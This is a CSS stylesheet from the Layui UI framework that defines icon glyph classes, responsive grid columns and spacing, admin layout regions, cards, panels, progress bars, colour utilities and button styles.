.layui-icon-speaker:before{content:"\e645"}
.layui-icon-down:before{content:"\e61a"}
.layui-icon-file:before{content:"\e621"}
.layui-icon-layouts:before{content:"\e632"}
.layui-icon-rate-half:before{content:"\e6c9"}
.layui-icon-add-circle-fine:before{content:"\e608"}
.layui-icon-prev-circle:before{content:"\e633"}
.layui-icon-read:before{content:"\e705"}
.layui-icon-404:before{content:"\e61c"}
.layui-icon-carousel:before{content:"\e634"}
.layui-icon-help:before{content:"\e607"}
.layui-icon-code-circle:before{content:"\e635"}
.layui-icon-windows:before{content:"\e67f"}
.layui-icon-water:before{content:"\e636"}
.layui-icon-username:before{content:"\e66f"}
.layui-icon-find-fill:before{content:"\e670"}
.layui-icon-about:before{content:"\e60b"}
.layui-icon-location:before{content:"\e715"}
.layui-icon-up:before{content:"\e619"}
.layui-icon-pause:before{content:"\e651"}
.layui-icon-date:before{content:"\e637"}
.layui-icon-layim-uploadfile:before{content:"\e61d"}
.layui-icon-delete:before{content:"\e640"}
.layui-icon-play:before{content:"\e652"}
.layui-icon-top:before{content:"\e604"}
.layui-icon-firefox:before{content:"\e686"}
.layui-icon-friends:before{content:"\e612"}
.layui-icon-refresh-3:before{content:"\e9aa"}
.layui-icon-ok:before{content:"\e605"}
.layui-icon-layer:before{content:"\e638"}
.layui-icon-face-smile-fine:before{content:"\e60c"}
.layui-icon-dollar:before{content:"\e659"}
.layui-icon-group:before{content:"\e613"}
.layui-icon-layim-download:before{content:"\e61e"}
.layui-icon-picture-fine:before{content:"\e60d"}
.layui-icon-link:before{content:"\e64c"}
.layui-icon-diamond:before{content:"\e735"}
.layui-icon-log:before{content:"\e60e"}
.layui-icon-key:before{content:"\e683"}
.layui-icon-rate-solid:before{content:"\e67a"}
.layui-icon-fonts-del:before{content:"\e64f"}
.layui-icon-unlink:before{content:"\e64d"}
.layui-icon-fonts-clear:before{content:"\e639"}
.layui-icon-triangle-r:before{content:"\e623"}
.layui-icon-circle:before{content:"\e63f"}
.layui-icon-radio:before{content:"\e643"}
.layui-icon-align-center:before{content:"\e647"}
.layui-icon-align-right:before{content:"\e648"}
.layui-icon-align-left:before{content:"\e649"}
.layui-icon-loading-1:before{content:"\e63e"}
.layui-icon-return:before{content:"\e65c"}
.layui-icon-fonts-strong:before{content:"\e62b"}
.layui-icon-upload:before{content:"\e67c"}
.layui-icon-dialogue:before{content:"\e63a"}
.layui-icon-video:before{content:"\e6ed"}
.layui-icon-headset:before{content:"\e6fc"}
.layui-icon-cellphone-fine:before{content:"\e63b"}
.layui-icon-add-1:before{content:"\e654"}
.layui-icon-face-smile-b:before{content:"\e650"}
.layui-icon-fonts-html:before{content:"\e64b"}
.layui-icon-screen-full:before{content:"\e622"}
.layui-icon-form:before{content:"\e63c"}
.layui-icon-cart:before{content:"\e657"}
.layui-icon-camera-fill:before{content:"\e65d"}
.layui-icon-tabs:before{content:"\e62a"}
.layui-icon-heart-fill:before{content:"\e68f"}
.layui-icon-fonts-code:before{content:"\e64e"}
.layui-icon-ios:before{content:"\e680"}
.layui-icon-at:before{content:"\e687"}
.layui-icon-fire:before{content:"\e756"}
.layui-icon-set:before{content:"\e716"}
.layui-icon-fonts-u:before{content:"\e646"}
.layui-icon-triangle-d:before{content:"\e625"}
.layui-icon-tips:before{content:"\e702"}
.layui-icon-picture:before{content:"\e64a"}
.layui-icon-more-vertical:before{content:"\e671"}
.layui-icon-bluetooth:before{content:"\e689"}
.layui-icon-flag:before{content:"\e66c"}
.layui-icon-loading:before{content:"\e63d"}
.layui-icon-fonts-i:before{content:"\e644"}
.layui-icon-refresh-1:before{content:"\e666"}
.layui-icon-rmb:before{content:"\e65e"}
.layui-icon-addition:before{content:"\e624"}
.layui-icon-home:before{content:"\e68e"}
.layui-icon-time:before{content:"\e68d"}
.layui-icon-user:before{content:"\e770"}
.layui-icon-notice:before{content:"\e667"}
.layui-icon-chrome:before{content:"\e68a"}
.layui-icon-edge:before{content:"\e68b"}
.layui-icon-login-weibo:before{content:"\e675"}
.layui-icon-voice:before{content:"\e688"}
.layui-icon-upload-drag:before{content:"\e681"}
.layui-icon-login-qq:before{content:"\e676"}
.layui-icon-snowflake:before{content:"\e6b1"}
.layui-icon-heart:before{content:"\e68c"}
.layui-icon-logout:before{content:"\e682"}
.layui-icon-file-b:before{content:"\e655"}
.layui-icon-template:before{content:"\e663"}
.layui-icon-transfer:before{content:"\e691"}
.layui-icon-auz:before{content:"\e672"}
.layui-icon-console:before{content:"\e665"}
.layui-icon-app:before{content:"\e653"}
.layui-icon-prev:before{content:"\e65a"}
.layui-icon-website:before{content:"\e7ae"}
.layui-icon-next:before{content:"\e65b"}
.layui-icon-component:before{content:"\e857"}
.layui-icon-android:before{content:"\e684"}
.layui-icon-more:before{content:"\e65f"}
.layui-icon-login-wechat:before{content:"\e677"}
.layui-icon-shrink-right:before{content:"\e668"}
.layui-icon-spread-left:before{content:"\e66b"}
.layui-icon-camera:before{content:"\e660"}
.layui-icon-note:before{content:"\e66e"}
.layui-icon-refresh:before{content:"\e669"}
.layui-icon-female:before{content:"\e661"}
.layui-icon-male:before{content:"\e662"}
.layui-icon-screen-restore:before{content:"\e758"}
.layui-icon-password:before{content:"\e673"}
.layui-icon-senior:before{content:"\e674"}
.layui-icon-theme:before{content:"\e66a"}
.layui-icon-tread:before{content:"\e6c5"}
.layui-icon-praise:before{content:"\e6c6"}
.layui-icon-star-fill:before{content:"\e658"}
.layui-icon-rate:before{content:"\e67b"}
.layui-icon-template-1:before{content:"\e656"}
.layui-icon-vercode:before{content:"\e679"}
.layui-icon-service:before{content:"\e626"}
.layui-icon-cellphone:before{content:"\e678"}
.layui-icon-print:before{content:"\e66d"}
.layui-icon-cols:before{content:"\e610"}
.layui-icon-wifi:before{content:"\e7e0"}
.layui-icon-export:before{content:"\e67d"}
.layui-icon-rss:before{content:"\e808"}
.layui-icon-slider:before{content:"\e714"}
.layui-icon-email:before{content:"\e618"}
.layui-icon-subtraction:before{content:"\e67e"}
.layui-icon-mike:before{content:"\e6dc"}
.layui-icon-light:before{content:"\e748"}
.layui-icon-gift:before{content:"\e627"}
.layui-icon-mute:before{content:"\e685"}
.layui-icon-reduce-circle:before{content:"\e616"}
.layui-icon-music:before{content:"\e690"}
.layui-main{margin:0 auto;width:1140px}
.layui-header{z-index:1000;height:60px}
.layui-header a:hover{-webkit-transition:all .5s;transition:all .5s}
.layui-side{position:fixed;top:0;bottom:0;left:0;z-index:999;width:200px}
.layui-side-scroll{position:relative;width:220px;height:100%}
.layui-body{position:absolute;top:0;right:0;bottom:0;left:200px;z-index:900;overflow-y:auto;box-sizing:border-box;width:auto}
.layui-layout-admin .layui-header{position:fixed;top:0;right:0;left:0;background-color:#23262e}
.layui-layout-admin .layui-side{top:60px;overflow-x:hidden;width:200px}
.layui-layout-admin .layui-body{bottom:auto;padding-bottom:44px}
.layui-layout-admin .layui-main{margin:0 15px;width:auto}
.layui-layout-admin .layui-footer{position:fixed;right:0;bottom:0;left:200px;z-index:990;padding:0 15px;height:44px;background-color:#eee;line-height:44px}
.layui-layout-admin .layui-logo{position:absolute;top:0;left:0;width:200px;height:100%;color:#009688;text-align:center;font-size:16px;line-height:60px}
.layui-layout-admin .layui-header .layui-nav{background:0 0}
.layui-layout-left{position:absolute!important;top:0;left:200px}
.layui-layout-right{position:absolute!important;top:0;right:0}
.layui-container{position:relative;box-sizing:border-box;margin:0 auto;padding:0 15px;width:1200px}
.layui-fluid{position:relative;margin:0 auto;padding:0 15px}
.layui-row:after,.layui-row:before{clear:both;display:block;content:""}
.layui-col-1,.layui-col-10,.layui-col-11,.layui-col-12,.layui-col-2,.layui-col-3,.layui-col-4,.layui-col-5,.layui-col-6,.layui-col-7,.layui-col-8,.layui-col-9,.layui-col-lg1,.layui-col-lg10,.layui-col-lg11,.layui-col-lg12,.layui-col-lg2,.layui-col-lg3,.layui-col-lg4,.layui-col-lg5,.layui-col-lg6,.layui-col-lg7,.layui-col-lg8,.layui-col-lg9,.layui-col-md1,.layui-col-md10,.layui-col-md11,.layui-col-md12,.layui-col-md2,.layui-col-md3,.layui-col-md4,.layui-col-md5,.layui-col-md6,.layui-col-md7,.layui-col-md8,.layui-col-md9,.layui-col-sm1,.layui-col-sm10,.layui-col-sm11,.layui-col-sm12,.layui-col-sm2,.layui-col-sm3,.layui-col-sm4,.layui-col-sm5,.layui-col-sm6,.layui-col-sm7,.layui-col-sm8,.layui-col-sm9,.layui-col-xs1,.layui-col-xs10,.layui-col-xs11,.layui-col-xs12,.layui-col-xs2,.layui-col-xs3,.layui-col-xs4,.layui-col-xs5,.layui-col-xs6,.layui-col-xs7,.layui-col-xs8,.layui-col-xs9{position:relative;display:block;box-sizing:border-box;float:left}
.layui-col-1{width:8.33333333%}
.layui-col-2{width:16.66666667%}
.layui-col-3{width:25%}
.layui-col-4{width:33.33333333%}
.layui-col-5{width:41.66666667%}
.layui-col-6{width:50%}
.layui-col-7{width:58.33333333%}
.layui-col-8{width:66.66666667%}
.layui-col-9{width:75%}
.layui-col-10{width:83.33333333%}
.layui-col-11{width:91.66666667%}
.layui-col-12{width:100%}
.layui-col-space1{margin:-.5px}
.layui-col-space1>*{padding:.5px}
.layui-col-space2{margin:-1px}
.layui-col-space2>*{padding:1px}
.layui-col-space4{margin:-2px}
.layui-col-space4>*{padding:2px}
.layui-col-space5{margin:-2.5px}
.layui-col-space5>*{padding:2.5px}
.layui-col-space6{margin:-3px}
.layui-col-space6>*{padding:3px}
.layui-col-space8{margin:-4px}
.layui-col-space8>*{padding:4px}
.layui-col-space10{margin:-5px}
.layui-col-space10>*{padding:5px}
.layui-col-space12{margin:-6px}
.layui-col-space12>*{padding:6px}
.layui-col-space14{margin:-7px}
.layui-col-space14>*{padding:7px}
.layui-col-space15{margin:-7.5px}
.layui-col-space15>*{padding:7.5px}
.layui-col-space16{margin:-8px}
.layui-col-space16>*{padding:8px}
.layui-col-space18{margin:-9px}
.layui-col-space18>*{padding:9px}
.layui-col-space20{margin:-10px}
.layui-col-space20>*{padding:10px}
.layui-col-space22{margin:-11px}
.layui-col-space22>*{padding:11px}
.layui-col-space24{margin:-12px}
.layui-col-space24>*{padding:12px}
.layui-col-space25{margin:-12.5px}
.layui-col-space25>*{padding:12.5px}
.layui-col-space26{margin:-13px}
.layui-col-space26>*{padding:13px}
.layui-col-space28{margin:-14px}
.layui-col-space28>*{padding:14px}
.layui-col-space30{margin:-15px}
.layui-col-space30>*{padding:15px}
.layui-col-space40{margin:-20px}
.layui-col-space40>*{padding:20px}
@media screen and (max-width:1200px){
.layui-container{width:970px}
.layui-hide-lg{display:none!important}
.layui-show-lg-block{display:block!important}
.layui-show-lg-inline{display:inline!important}
.layui-show-lg-inline-block{display:inline-block!important}
.layui-col-lg1{width:8.33333333%}
.layui-col-lg2{width:16.66666667%}
.layui-col-lg3{width:25%}
.layui-col-lg4{width:33.33333333%}
.layui-col-lg5{width:41.66666667%}
.layui-col-lg6{width:50%}
.layui-col-lg7{width:58.33333333%}
.layui-col-lg8{width:66.66666667%}
.layui-col-lg9{width:75%}
.layui-col-lg10{width:83.33333333%}
.layui-col-lg11{width:91.66666667%}
.layui-col-lg12{width:100%}
.layui-col-lg-offset1{margin-left:8.33333333%}
.layui-col-lg-offset2{margin-left:16.66666667%}
.layui-col-lg-offset3{margin-left:25%}
.layui-col-lg-offset4{margin-left:33.33333333%}
.layui-col-lg-offset5{margin-left:41.66666667%}
.layui-col-lg-offset6{margin-left:50%}
.layui-col-lg-offset7{margin-left:58.33333333%}
.layui-col-lg-offset8{margin-left:66.66666667%}
.layui-col-lg-offset9{margin-left:75%}
.layui-col-lg-offset10{margin-left:83.33333333%}
.layui-col-lg-offset11{margin-left:91.66666667%}
.layui-col-lg-offset12{margin-left:100%}
}
@media screen and (max-width:992px){.layui-container{width:750px}
.layui-hide-md{display:none!important}
.layui-show-md-block{display:block!important}
.layui-show-md-inline{display:inline!important}
.layui-show-md-inline-block{display:inline-block!important}
.layui-col-md1{width:8.33333333%}
.layui-col-md2{width:16.66666667%}
.layui-col-md3{width:25%}
.layui-col-md4{width:33.33333333%}
.layui-col-md5{width:41.66666667%}
.layui-col-md6{width:50%}
.layui-col-md7{width:58.33333333%}
.layui-col-md8{width:66.66666667%}
.layui-col-md9{width:75%}
.layui-col-md10{width:83.33333333%}
.layui-col-md11{width:91.66666667%}
.layui-col-md12{width:100%}
.layui-col-md-offset1{margin-left:8.33333333%}
.layui-col-md-offset2{margin-left:16.66666667%}
.layui-col-md-offset3{margin-left:25%}
.layui-col-md-offset4{margin-left:33.33333333%}
.layui-col-md-offset5{margin-left:41.66666667%}
.layui-col-md-offset6{margin-left:50%}
.layui-col-md-offset7{margin-left:58.33333333%}
.layui-col-md-offset8{margin-left:66.66666667%}
.layui-col-md-offset9{margin-left:75%}
.layui-col-md-offset10{margin-left:83.33333333%}
.layui-col-md-offset11{margin-left:91.66666667%}
.layui-col-md-offset12{margin-left:100%}
.layui-col-space1-md{margin:-.5px}
.layui-col-space1-md>*{padding:.5px}
.layui-col-space2-md{margin:-1px}
.layui-col-space2-md>*{padding:1px}
.layui-col-space4-md{margin:-2px}
.layui-col-space4-md>*{padding:2px}
.layui-col-space5-md{margin:-2.5px}
.layui-col-space5-md>*{padding:2.5px}
.layui-col-space6-md{margin:-3px}
.layui-col-space6-md>*{padding:3px}
.layui-col-space8-md{margin:-4px}
.layui-col-space8-md>*{padding:4px}
.layui-col-space10-md{margin:-5px}
.layui-col-space10-md>*{padding:5px}
.layui-col-space12-md{margin:-6px}
.layui-col-space12-md>*{padding:6px}
.layui-col-space14-md{margin:-7px}
.layui-col-space14-md>*{padding:7px}
.layui-col-space15-md{margin:-7.5px}
.layui-col-space15-md>*{padding:7.5px}
.layui-col-space16-md{margin:-8px}
.layui-col-space16-md>*{padding:8px}
.layui-col-space18-md{margin:-9px}
.layui-col-space18-md>*{padding:9px}
.layui-col-space20-md{margin:-10px}
.layui-col-space20-md>*{padding:10px}
.layui-col-space22-md{margin:-11px}
.layui-col-space22-md>*{padding:11px}
.layui-col-space24-md{margin:-12px}
.layui-col-space24-md>*{padding:12px}
.layui-col-space25-md{margin:-12.5px}
.layui-col-space25-md>*{padding:12.5px}
.layui-col-space26-md{margin:-13px}
.layui-col-space26-md>*{padding:13px}
.layui-col-space28-md{margin:-14px}
.layui-col-space28-md>*{padding:14px}
.layui-col-space30-md{margin:-15px}
.layui-col-space30-md>*{padding:15px}
.layui-col-space40-md{margin:-20px}
.layui-col-space40-md>*{padding:20px}
}
@media screen and (max-width:768px){
.layui-container{width:575px}
.layui-hide-sm{display:none!important}
.layui-show-sm-block{display:block!important}
.layui-show-sm-inline{display:inline!important}
.layui-show-sm-inline-block{display:inline-block!important}
.layui-col-sm1{width:8.33333333%}
.layui-col-sm2{width:16.66666667%}
.layui-col-sm3{width:25%}
.layui-col-sm4{width:33.33333333%}
.layui-col-sm5{width:41.66666667%}
.layui-col-sm6{width:50%}
.layui-col-sm7{width:58.33333333%}
.layui-col-sm8{width:66.66666667%}
.layui-col-sm9{width:75%}
.layui-col-sm10{width:83.33333333%}
.layui-col-sm11{width:91.66666667%}
.layui-col-sm12{width:100%}
.layui-col-sm-offset1{margin-left:8.33333333%}
.layui-col-sm-offset2{margin-left:16.66666667%}
.layui-col-sm-offset3{margin-left:25%}
.layui-col-sm-offset4{margin-left:33.33333333%}
.layui-col-sm-offset5{margin-left:41.66666667%}
.layui-col-sm-offset6{margin-left:50%}
.layui-col-sm-offset7{margin-left:58.33333333%}
.layui-col-sm-offset8{margin-left:66.66666667%}
.layui-col-sm-offset9{margin-left:75%}
.layui-col-sm-offset10{margin-left:83.33333333%}
.layui-col-sm-offset11{margin-left:91.66666667%}
.layui-col-sm-offset12{margin-left:100%}
.layui-col-space1-sm{margin:-.5px}
.layui-col-space1-sm>*{padding:.5px}
.layui-col-space2-sm{margin:-1px}
.layui-col-space2-sm>*{padding:1px}
.layui-col-space4-sm{margin:-2px}
.layui-col-space4-sm>*{padding:2px}
.layui-col-space5-sm{margin:-2.5px}
.layui-col-space5-sm>*{padding:2.5px}
.layui-col-space6-sm{margin:-3px}
.layui-col-space6-sm>*{padding:3px}
.layui-col-space8-sm{margin:-4px}
.layui-col-space8-sm>*{padding:4px}
.layui-col-space10-sm{margin:-5px}
.layui-col-space10-sm>*{padding:5px}
.layui-col-space12-sm{margin:-6px}
.layui-col-space12-sm>*{padding:6px}
.layui-col-space14-sm{margin:-7px}
.layui-col-space14-sm>*{padding:7px}
.layui-col-space15-sm{margin:-7.5px}
.layui-col-space15-sm>*{padding:7.5px}
.layui-col-space16-sm{margin:-8px}
.layui-col-space16-sm>*{padding:8px}
.layui-col-space18-sm{margin:-9px}
.layui-col-space18-sm>*{padding:9px}
.layui-col-space20-sm{margin:-10px}
.layui-col-space20-sm>*{padding:10px}
.layui-col-space22-sm{margin:-11px}
.layui-col-space22-sm>*{padding:11px}
.layui-col-space24-sm{margin:-12px}
.layui-col-space24-sm>*{padding:12px}
.layui-col-space25-sm{margin:-12.5px}
.layui-col-space25-sm>*{padding:12.5px}
.layui-col-space26-sm{margin:-13px}
.layui-col-space26-sm>*{padding:13px}
.layui-col-space28-sm{margin:-14px}
.layui-col-space28-sm>*{padding:14px}
.layui-col-space30-sm{margin:-15px}
.layui-col-space30-sm>*{padding:15px}
.layui-col-space40-sm{margin:-20px}
.layui-col-space40-sm>*{padding:20px}
}
@media screen and (max-width:576px){
.layui-container{width:100%;}
.layui-hide-xs{display:none!important}
.layui-show-xs-block{display:block!important}
.layui-show-xs-inline{display:inline!important}
.layui-show-xs-inline-block{display:inline-block!important}
.layui-col-xs1{width:8.33333333%}
.layui-col-xs2{width:16.66666667%}
.layui-col-xs3{width:25%}
.layui-col-xs4{width:33.33333333%}
.layui-col-xs5{width:41.66666667%}
.layui-col-xs6{width:50%}
.layui-col-xs7{width:58.33333333%}
.layui-col-xs8{width:66.66666667%}
.layui-col-xs9{width:75%}
.layui-col-xs10{width:83.33333333%}
.layui-col-xs11{width:91.66666667%}
.layui-col-xs12{width:100%}
.layui-col-xs-offset1{margin-left:8.33333333%}
.layui-col-xs-offset2{margin-left:16.66666667%}
.layui-col-xs-offset3{margin-left:25%}
.layui-col-xs-offset4{margin-left:33.33333333%}
.layui-col-xs-offset5{margin-left:41.66666667%}
.layui-col-xs-offset6{margin-left:50%}
.layui-col-xs-offset7{margin-left:58.33333333%}
.layui-col-xs-offset8{margin-left:66.66666667%}
.layui-col-xs-offset9{margin-left:75%}
.layui-col-xs-offset10{margin-left:83.33333333%}
.layui-col-xs-offset11{margin-left:91.66666667%}
.layui-col-xs-offset12{margin-left:100%}
.layui-col-space1-xs{margin:-.5px}
.layui-col-space1-xs>*{padding:.5px}
.layui-col-space2-xs{margin:-1px}
.layui-col-space2-xs>*{padding:1px}
.layui-col-space4-xs{margin:-2px}
.layui-col-space4-xs>*{padding:2px}
.layui-col-space5-xs{margin:-2.5px}
.layui-col-space5-xs>*{padding:2.5px}
.layui-col-space6-xs{margin:-3px}
.layui-col-space6-xs>*{padding:3px}
.layui-col-space8-xs{margin:-4px}
.layui-col-space8-xs>*{padding:4px}
.layui-col-space10-xs{margin:-5px}
.layui-col-space10-xs>*{padding:5px}
.layui-col-space12-xs{margin:-6px}
.layui-col-space12-xs>*{padding:6px}
.layui-col-space14-xs{margin:-7px}
.layui-col-space14-xs>*{padding:7px}
.layui-col-space15-xs{margin:-7.5px}
.layui-col-space15-xs>*{padding:7.5px}
.layui-col-space16-xs{margin:-8px}
.layui-col-space16-xs>*{padding:8px}
.layui-col-space18-xs{margin:-9px}
.layui-col-space18-xs>*{padding:9px}
.layui-col-space20-xs{margin:-10px}
.layui-col-space20-xs>*{padding:10px}
.layui-col-space22-xs{margin:-11px}
.layui-col-space22-xs>*{padding:11px}
.layui-col-space24-xs{margin:-12px}
.layui-col-space24-xs>*{padding:12px}
.layui-col-space25-xs{margin:-12.5px}
.layui-col-space25-xs>*{padding:12.5px}
.layui-col-space26-xs{margin:-13px}
.layui-col-space26-xs>*{padding:13px}
.layui-col-space28-xs{margin:-14px}
.layui-col-space28-xs>*{padding:14px}
.layui-col-space30-xs{margin:-15px}
.layui-col-space30-xs>*{padding:15px}
.layui-col-space40-xs{margin:-20px}
.layui-col-space40-xs>*{padding:20px}
}
@media screen and (max-width:450px){
.layui-hide-xxs{display:none!important}
.layui-show-xxs-block{display:block!important}
.layui-show-xxs-inline{display:inline!important}
.layui-show-xxs-inline-block{display:inline-block!important}
.layui-col-1,.layui-col-10,.layui-col-11,.layui-col-12,.layui-col-2,.layui-col-3,.layui-col-4,.layui-col-5,.layui-col-6,.layui-col-7,.layui-col-8,.layui-col-9,.layui-col-lg4{float:both}
.layui-col-xxs1{width:8.33333333%}
.layui-col-xxs2{width:16.66666667%}
.layui-col-xxs3{width:25%}
.layui-col-xxs4{width:33.33333333%}
.layui-col-xxs5{width:41.66666667%}
.layui-col-xxs6{width:50%}
.layui-col-xxs7{width:58.33333333%}
.layui-col-xxs8{width:66.66666667%}
.layui-col-xxs9{width:75%}
.layui-col-xxs10{width:83.33333333%}
.layui-col-xxs11{width:91.66666667%}
.layui-col-xxs12{width:100%}
.layui-col-xxs-offset1{margin-left:8.33333333%}
.layui-col-xxs-offset2{margin-left:16.66666667%}
.layui-col-xxs-offset3{margin-left:25%}
.layui-col-xxs-offset4{margin-left:33.33333333%}
.layui-col-xxs-offset5{margin-left:41.66666667%}
.layui-col-xxs-offset6{margin-left:50%}
.layui-col-xxs-offset7{margin-left:58.33333333%}
.layui-col-xxs-offset8{margin-left:66.66666667%}
.layui-col-xxs-offset9{margin-left:75%}
.layui-col-xxs-offset10{margin-left:83.33333333%}
.layui-col-xxs-offset11{margin-left:91.66666667%}
.layui-col-xxs-offset12{margin-left:100%}
.layui-col-space1-xxs{margin:-.5px}
.layui-col-space1-xxs>*{padding:.5px}
.layui-col-space2-xxs{margin:-1px}
.layui-col-space2-xxs>*{padding:1px}
.layui-col-space4-xxs{margin:-2px}
.layui-col-space4-xxs>*{padding:2px}
.layui-col-space5-xxs{margin:-2.5px}
.layui-col-space5-xxs>*{padding:2.5px}
.layui-col-space6-xxs{margin:-3px}
.layui-col-space6-xxs>*{padding:3px}
.layui-col-space8-xxs{margin:-4px}
.layui-col-space8-xxs>*{padding:4px}
.layui-col-space10-xxs{margin:-5px}
.layui-col-space10-xxs>*{padding:5px}
.layui-col-space12-xxs{margin:-6px}
.layui-col-space12-xxs>*{padding:6px}
.layui-col-space14-xxs{margin:-7px}
.layui-col-space14-xxs>*{padding:7px}
.layui-col-space15-xxs{margin:-7.5px}
.layui-col-space15-xxs>*{padding:7.5px}
.layui-col-space16-xxs{margin:-8px}
.layui-col-space16-xxs>*{padding:8px}
.layui-col-space18-xxs{margin:-9px}
.layui-col-space18-xxs>*{padding:9px}
.layui-col-space20-xxs{margin:-10px}
.layui-col-space20-xxs>*{padding:10px}
.layui-col-space22-xxs{margin:-11px}
.layui-col-space22-xxs>*{padding:11px}
.layui-col-space24-xxs{margin:-12px}
.layui-col-space24-xxs>*{padding:12px}
.layui-col-space25-xxs{margin:-12.5px}
.layui-col-space25-xxs>*{padding:12.5px}
.layui-col-space26-xxs{margin:-13px}
.layui-col-space26-xxs>*{padding:13px}
.layui-col-space28-xxs{margin:-14px}
.layui-col-space28-xxs>*{padding:14px}
.layui-col-space30-xxs{margin:-15px}
.layui-col-space30-xxs>*{padding:15px}
.layui-col-space40-xxs{margin:-20px}
.layui-col-space40-xxs>*{padding:20px}
}
.layui-btn,.layui-input,.layui-select,.layui-textarea,.layui-upload-button{box-sizing:border-box;outline:0;-webkit-transition:all .3s;transition:all .3s;-webkit-appearance:none}
.layui-elem-quote{margin-bottom:10px;padding:15px;border-left:5px solid #5fb878;border-radius:0 2px 2px 0;background-color:#fafafa;line-height:1.6}
.layui-quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}
.layui-elem-field{margin-bottom:10px;padding:0;border-style:solid;border-width:1px}
.layui-elem-field legend{margin-left:20px;padding:0 10px;font-weight:300;font-size:20px}
.layui-field-title{margin:10px 0 20px;border-width:1px 0 0}
.layui-field-box{padding:15px}
.layui-field-title .layui-field-box{padding:10px 0}
.layui-progress{position:relative;height:6px;border-radius:20px;background-color:#eee}
.layui-progress-bar{position:absolute;top:0;left:0;width:0;height:6px;max-width:100%;border-radius:20px;background-color:#5fb878;text-align:right;-webkit-transition:all .3s;transition:all .3s}
.layui-progress-big,.layui-progress-big .layui-progress-bar{height:18px;line-height:18px}
.layui-progress-text{position:relative;top:-20px;color:#666;font-size:12px;line-height:18px}
.layui-progress-big .layui-progress-text{position:static;padding:0 10px;color:#fff}
.layui-collapse{border-style:solid;border-width:1px;border-radius:2px}
.layui-colla-content,.layui-colla-item{border-top-width:1px;border-top-style:solid}
.layui-colla-item:first-child{border-top:none}
.layui-colla-title{position:relative;overflow:hidden;padding:0 15px 0 35px;height:42px;background-color:#fafafa;color:#333;font-size:14px;line-height:42px;cursor:pointer}
.layui-colla-content{display:none;padding:10px 15px;color:#666;line-height:1.6}
.layui-colla-icon{position:absolute;top:0;left:15px;font-size:14px}
.layui-card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}
.layui-card:last-child{margin-bottom:0}
.layui-card-header{position:relative;padding:0 15px;height:42px;border-bottom:1px solid #f6f6f6;border-radius:2px 2px 0 0;color:#333;font-size:14px;line-height:42px}
.layui-card-body{position:relative;padding:10px 15px;line-height:24px}
.layui-card-body[pad15]{padding:15px}
.layui-card-body[pad20]{padding:20px}
.layui-card-body .layui-table{margin:5px 0}
.layui-card .layui-tab{margin:0}
.layui-panel{position:relative;border-style:solid;border-width:1px;border-radius:2px;background-color:#fff;box-shadow:1px 1px 4px rgb(0 0 0 / 8%);color:#666}
.layui-bg-black,.layui-bg-blue,.layui-bg-cyan,.layui-bg-green,.layui-bg-orange,.layui-bg-red{color:#fff!important}
.layui-panel-window{position:relative;padding:15px;border-top:5px solid #eee;border-radius:0;background-color:#fff}
.layui-border,.layui-border-black,.layui-border-blue,.layui-border-cyan,.layui-border-green,.layui-border-orange,.layui-border-red{border-style:solid;border-width:1px}
.layui-auxiliar-moving{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999999;width:100%;height:100%;background:0 0}
.layui-form-label,.layui-form-mid,.layui-form-select,.layui-input-block,.layui-input-inline,.layui-textarea{position:relative}
.layui-bg-red{background-color:#ff5722!important}
.layui-bg-orange{background-color:#ffb800!important}
.layui-bg-green{background-color:#009688!important}
.layui-bg-cyan{background-color:#2f4056!important}
.layui-bg-blue{background-color:#1e9fff!important}
.layui-bg-black{background-color:#393d49!important}
.layui-bg-gray{background-color:#fafafa!important;color:#666!important}
.layui-badge-rim,.layui-border,.layui-colla-content,.layui-colla-item,.layui-collapse,.layui-elem-field,.layui-form-pane .layui-form-item[pane],.layui-form-pane .layui-form-label,.layui-input,.layui-layedit,.layui-layedit-tool,.layui-panel,.layui-quote-nm,.layui-select,.layui-tab-bar,.layui-tab-card,.layui-tab-title,.layui-tab-title .layui-this:after,.layui-textarea{border-color:#eee}
.layui-border{color:#666!important}
.layui-border-red{border-color:#ff5722!important;color:#ff5722!important}
.layui-border-orange{border-color:#ffb800!important;color:#ffb800!important}
.layui-border-green{border-color:#009688!important;color:#009688!important}
.layui-border-cyan{border-color:#2f4056!important;color:#2f4056!important}
.layui-border-blue{border-color:#1e9fff!important;color:#1e9fff!important}
.layui-border-black{border-color:#393d49!important;color:#393d49!important}
.layui-timeline-item:before{background-color:#eee}
.layui-text{color:#666;font-size:14px;line-height:1.6}
.layui-text h1,.layui-text h2,.layui-text h3{color:#333;font-weight:500}
.layui-text h1{font-size:30px}
.layui-text h2{font-size:24px}
.layui-text h3{font-size:18px}
.layui-text a:not(.layui-btn){color:#01aaed}
.layui-text a:not(.layui-btn):hover{text-decoration:underline}
.layui-text ul{padding:5px 0 5px 15px}
.layui-text ul li{margin-top:5px;list-style-type:disc}
.layui-text em,.layui-word-aux{padding-right:5px!important;padding-left:5px!important;color:#999!important}
.layui-font-12{font-size:12px}
.layui-font-14{font-size:14px}
.layui-font-16{font-size:16px}
.layui-font-18{font-size:18px}
.layui-font-20{font-size:20px}
.layui-font-red{color:#ff5722!important}
.layui-font-orange{color:#ffb800!important}
.layui-font-green{color:#009688!important}
.layui-font-cyan{color:#2f4056!important}
.layui-font-blue{color:#01aaed!important}
.layui-font-black{color:#000!important}
.layui-font-gray{color:#c2c2c2!important}
.layui-btn{display:inline-block;padding:0 18px;height:38px;border:1px solid transparent;border-radius:2px;background-color:#009688;color:#fff;text-align:center;white-space:nowrap;font-size:14px;line-height:38px;cursor:pointer}
.layui-btn:hover{color:#fff;opacity:.8}
.layui-btn:active{opacity:1}
.layui-btn+.layui-btn{margin-left:10px}
.layui-btn-container{font-size:0}
.layui-btn-container .layui-btn{margin-right:10px;margin-bottom:10px}
.layui-btn-container .layui-btn+.layui-btn{margin-left:0}
.layui-table .layui-btn-container .layui-btn{margin-bottom:9px}
.layui-btn-radius{border-radius:100px}
.layui-btn .layui-icon{padding:0 2px;vertical-align:bottom}
.layui-btn-primary{border-color:#d2d2d2;background:0 0;color:#666}
.layui-btn-primary:hover{border-color:#009688;color:#333}
.layui-btn-normal{background-color:#1e9fff}
.layui-btn-warm{background-color:#ffb800}
.layui-btn-danger{background-color:#ff5722}
.layui-btn-checked{background-color:#5fb878}
.layui-btn-disabled,.layui-btn-disabled:active,.layui-btn-disabled:hover{border-color:#eee;background-color:#fbfbfb;color:#d2d2d2;opacity:1;cursor:not-allowed}
